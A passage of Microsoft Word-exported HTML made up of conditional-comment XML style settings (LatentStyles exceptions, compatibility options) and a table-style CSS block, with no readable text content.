  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
